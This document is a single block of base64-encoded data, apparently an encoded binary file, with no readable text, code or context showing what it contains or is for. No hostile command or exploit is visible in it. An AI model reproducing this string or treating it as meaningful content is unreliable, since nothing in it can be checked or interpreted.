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
